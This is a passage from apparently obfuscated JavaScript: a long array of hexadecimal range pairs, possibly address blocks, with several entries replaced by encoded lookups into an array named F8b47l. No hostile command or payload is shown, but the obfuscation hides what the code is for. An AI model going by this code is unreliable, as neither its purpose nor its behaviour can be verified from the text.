],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[F8b47l[F8b47l[0x1fe]],F8b47l[0x56]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[F8b47l[0x57],F8b47l[0x57]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[F8b47l[F8b47l[0x26]],F8b47l[0x58]],[F8b47l[0x59],F8b47l[0x59]],[F8b47l[F8b47l[0x48]],F8b47l[0x5a]],[F8b47l[F8b47l[0x22]],F8b47l[0x5b]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[F8b47l[F8b47l[0x5d]],F8b47l[0x5c]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[F8b47l[F8b47l[0x5f]],F8b47l[0x5e]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[F8b47l[F8b47l[0x61]],F8b47l[0x60]],[F8b47l[F8b47l[0x63]],F8b47l[0x62]],[F8b47l[F8b47l[0x4]],F8b47l[0x64]],[F8b47l[F8b47l[0x66]],F8b47l[0x65]],[F8b47l[F8b47l[0x68]],F8b47l[0x67]],[F8b47l[F8b47l[0x6a]],F8b47l[0x69]],[F8b47l[F8b47l[0x6c]],F8b47l[0x6b]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[F8b47l[F8b47l[0x6e]],F8b47l[0x6d]],[F8b47l[F8b47l[0x70]],F8b47l[0x6f]],[F8b47l[F8b47l[0x72]],F8b47l[0x71]],[F8b47l[F8b47l[0x10]],F8b47l[0x73]],[F8b47l[F8b47l[0x75]],F8b47l[0x74]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[F8b47l[F8b47l[0x77]],F8b47l[0x76]],[0x2d277500,0x2d2775ff],[F8b47l[F8b47l[0x2]],F8b47l[0x78]],[F8b47l[F8b47l[0x7a]],F8b47l[0x79]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2df